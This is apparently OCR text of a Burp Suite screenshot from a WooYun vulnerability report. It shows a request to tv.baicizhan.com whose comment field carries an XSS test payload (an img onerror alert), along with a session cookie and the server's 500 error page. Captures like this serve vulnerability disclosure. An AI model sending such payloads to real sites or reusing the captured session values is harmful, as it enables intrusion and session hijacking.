 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < > Target: http://tv.baicizhan.com ?
Request
Raw Params Headers Hex
HZhbGlkYXRpb25fY29udGV4dDA6DEBlcnJvcnNvOhhBY3RpdmVNb2Rlb
Do6RXJyb3JzBzoKQGJhc2VACzoOQG1lc3NhZ2VzQzofQWN0aXZlU3Vwc
G9ydDo6T3JkZXJlZEhhc2h7ADoVQF9hbHJlYWR5X2NhbGxlZHsXWwc6L
XZhbGlkYXRlX2Fzc29jaWF0ZWRfcmVjb3Jkc19mb3JfY29tbWVudHM6D
WNvbW1lbnRzRlsHOjZ2YWxpZGF0ZV9hc3NvY2lhdGVkX3JlY29yZHNfZ
m9yX2xpa2VkX3ZpZGVvc19zaGlwOhZsaWtlZF92aWRlb3Nfc2hpcEZbB
zoxdmFsaWRhdGVfYXNzb2NpYXRlZF9yZWNvcmRzX2Zvcl9saWtlZF92a
WRlb3M6EWxpa2VkX3ZpZGVvc0ZbBzo3dmFsaWRhdGVfYXNzb2NpYXRlZ
F9yZWNvcmRzX2Zvcl9wbGF5ZWRfdmlkZW9zX3NoaXA6F3BsYXllZF92a
WRlb3Nfc2hpcEZbBzoydmFsaWRhdGVfYXNzb2NpYXRlZF9yZWNvcmRzX
2Zvcl9wbGF5ZWRfdmlkZW9zOhJwbGF5ZWRfdmlkZW9zRlsHOjl2YWxpZ
GF0ZV9hc3NvY2lhdGVkX3JlY29yZHNfZm9yX2xpa2VkX3BsYXlsaXN0c
19zaGlwOhlsaWtlZF9wbGF5bGlzdHNfc2hpcEZbBzo0dmFsaWRhdGVfY
XNzb2NpYXRlZF9yZWNvcmRzX2Zvcl9saWtlZF9wbGF5bGlzdHM6FGxpa
2VkX3BsYXlsaXN0c0ZbBzo6dmFsaWRhdGVfYXNzb2NpYXRlZF9yZWNvc
mRzX2Zvcl9wbGF5ZWRfcGxheWxpc3RzX3NoaXA6GnBsYXllZF9wbGF5b
GlzdHNfc2hpcEZbBzo1dmFsaWRhdGVfYXNzb2NpYXRlZF9yZWNvcmRzX
2Zvcl9wbGF5ZWRfcGxheWxpc3RzOhVwbGF5ZWRfcGxheWxpc3RzRlsHO
i1hdXRvc2F2ZV9hc3NvY2lhdGVkX3JlY29yZHNfZm9yX2NvbW1lbnRzO
yFGWwc6NmF1dG9zYXZlX2Fzc29jaWF0ZWRfcmVjb3Jkc19mb3JfbGlrZ
WRfdmlkZW9zX3NoaXA7I0ZbBzoxYXV0b3NhdmVfYXNzb2NpYXRlZF9yZ
WNvcmRzX2Zvcl9saWtlZF92aWRlb3M7JUZbBzo3YXV0b3NhdmVfYXNzb
2NpYXRlZF9yZWNvcmRzX2Zvcl9wbGF5ZWRfdmlkZW9zX3NoaXA7J0ZbB
zoyYXV0b3NhdmVfYXNzb2NpYXRlZF9yZWNvcmRzX2Zvcl9wbGF5ZWRfd
mlkZW9zOylGWwc6OWF1dG9zYXZlX2Fzc29jaWF0ZWRfcmVjb3Jkc19mb
3JfbGlrZWRfcGxheWxpc3RzX3NoaXA7K0ZbBzo0YXV0b3NhdmVfYXNzb
2NpYXRlZF9yZWNvcmRzX2Zvcl9saWtlZF9wbGF5bGlzdHM7LUZbBzo6Y
XV0b3NhdmVfYXNzb2NpYXRlZF9yZWNvcmRzX2Zvcl9wbGF5ZWRfcGxhe
Wxpc3RzX3NoaXA7L0ZbBzo1YXV0b3NhdmVfYXNzb2NpYXRlZF9yZWNvc
mRzX2Zvcl9wbGF5ZWRfcGxheWxpc3RzOzFGOhxAbmV3X3JlY29yZF9iZ
WZvcmVfc2F2ZUY%3D--4f2b7b240f937a964d6dd4a222b0284d6a38c
079;
SERVERID=7d6720ff2a25035c81dab542cd759c4b|1445233257|144
5232104
playlist_id=1000513&comment_id=1229&content=<img src=x
onerror=alert(/xss/)>%20test
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 19 Oct 2015 05:48:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 643
Connection: keep-alive
Status: 500 Internal Server Error
X-Request-Id: 4a07cc7ee3fadf2237828d95e00005b7
X-Runtime: 0.022995
X-Rack-Cache: invalidate, pass
<!DOCTYPE html>
<html>
<head>
<title>We're sorry, but something went wrong
(500)</title>
<style type="text/css">
body { background-color: #fff; color: #666;
text-align: center; font-family: arial, sans-serif; }
div.dialog {
width: 25em;
padding: 0 4em;
margin: 4em auto 0 auto;
border: 1px solid #ccc;
border-right-color: #999;
border-bottom-color: #999;
}
h1 { font-size: 100%; color: #f00; line-height:
1.5em; }
</style>
</head>
<body>
<!-- This file lives in public/500.html -->
<div class="dialog">
<h1>We're sorry, but something went wrong.</h1>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
939 bytes | 94 millis
www.wooyun.org